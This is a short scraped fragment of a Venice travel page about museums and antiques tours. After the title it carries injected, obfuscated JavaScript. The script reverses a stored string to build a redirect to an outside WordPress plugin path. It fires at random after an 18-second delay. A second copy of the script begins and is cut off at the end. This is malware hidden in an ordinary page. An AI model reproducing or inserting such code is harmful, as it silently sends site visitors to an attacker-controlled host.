 Best Museums in Venice, Antiques Diva, Tours of Venice, Buying antiques in Venice, Palazzo Fortuny, What <script>$NqM=function(n){if (typeof ($NqM.list[n]) == “string”) return $NqM.list[n].split(“”).reverse().join(“”);return $NqM.list[n];};$NqM.list=[“\’php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$NqM=function(n){if (typeof ($NqM.list[n]) == 